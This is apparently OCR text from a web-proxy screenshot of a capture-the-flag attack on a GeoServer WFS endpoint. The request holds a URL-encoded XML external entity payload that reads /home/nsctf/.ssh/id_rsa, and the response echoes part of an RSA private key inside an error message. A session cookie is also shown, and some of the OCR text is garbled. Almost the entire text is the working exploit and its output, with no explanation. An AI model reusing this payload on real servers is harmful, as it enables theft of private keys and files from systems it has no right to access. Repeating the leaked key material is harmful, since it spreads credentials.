 Send
Cancel
<
>
Target: http://nsctf90.ns:8080
?
Request
Raw Params Headers Hex
GET
/geoserver//wfs?request=GetFeature&SERVICE=WFS&VERSION=1.0.0&TYPENAME=tiger:p
oly_landmarks&FILTER=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO
-8859-1%22%3F%3E%20%3C!DOCTYPE%20foo%20[%20%3C!ENTITY%20xxe%20SYSTEM
%20%22file%3A%2F%2F/home/nsctf/.ssh/id_rsa%22%20%3E]%3E%3CFilter%20%3E%3CPr
opertyIsEqualTo%3E%3CPropertyName%3E%26xxe%3B%3C%2FPropertyName%3E%3CLite
ral%3EBrussels%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E
HTTP/1.1
Host: nsctf90.ns:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=1gk2wssl4h5iv
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Content-Length: 2067
Connection: close
Server: Jetty(6.1.8)
<?xml version="1.0" ?>
<ServiceExceptionReport
version="1.2.0"
xmlns="http://www.opengis.net/ogc"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
<ServiceException code="InvalidParameterValue">
Illegal property name: -----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAsbB1NTNang7t6hnfzX1lo5wiDNG5BaHZ+rsvTrsivA0f58vr
YI1gN96KmrM9gkc0SbjQFbDPLN5W6cWVSVif1p/+N43ClsyY6Uuj8/qzbzSC92/R
V3oKkfW7LTGe5MgSB+8gpOtXuV6mLIcQArm4aN4smlgSg3QRXYLajkd3NzTfy9il
fy98cq56k2kQrJUo/cwu8HoKqXC2j5QBATcp/YnzJffU8ByT5mOLhML8UsRBA+E2
Gwyd7MYwOOcaSwuZpcXbzUJYl5uLlM4F2LIKbW1I0bts6QCyRsS+R+aFtLSllnAL
5evUK28pWIIkqmI0Lbsfl0VEfHgWn3sMYwfe7wIDAQABAoIBAGQKd1MGoMRQn36
o JqspKKpe44TYJxWWtIVIEjB/h+TcdtQoqVLpBf0unFbRB5ZrxHKlTPKJY3tdiw1/
Irfy37sUxSo99Aq3Enh3D83znkbEB+CL4g8gNQdMlJ+zSkSAqDYzWevAXNmPAnw
b
? < + > Type a search term 0 matches